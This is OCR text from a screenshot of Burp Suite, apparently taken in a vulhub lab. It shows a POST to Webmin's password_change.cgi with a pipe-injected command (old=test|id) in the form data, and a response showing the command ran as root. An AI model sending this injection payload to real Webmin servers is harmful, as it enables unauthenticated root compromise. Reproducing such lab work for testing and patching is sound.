 Burp Suite Community E...
Security Warning - Web...
root@gsq: ~/vulhub/we...
02:17 下午
EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: https://192.168.0.142:10000 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /password_change.cgi HTTP/1.1
2 Host: your-ip:10000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Cookie: redirect=1; testing=1; sid=x; sessiontest=1
9 Referer: https://your-ip:10000/session_login.cgi
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 60
12
13 user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
39 <td data-current-module-name="" id='headln2c'>
<span data-main_title></span>
</td>
40 <td id="headln2r">
</td>
tr>
ble>
41
42 lass="panel-body">
43
44 ter>
3>
Failed to change password : The current password is incorrectuid=0(root) gid=0(root) groups=0(root)
45 h3>
nter>
46
47
48 ata-autocomplete="1" class="-shell-port-">
49 class="-shell-port-container">
50 iv data-shell-config>
<i aria-label="Configuration" class="fa fa-lg fa-cogs">
</i>
div>
51 iv aria-label="Close" class="-shell-port-close">
div>
52 iv data-output="true">
? root 6 matches
Done
48,888 bytes | 188 millis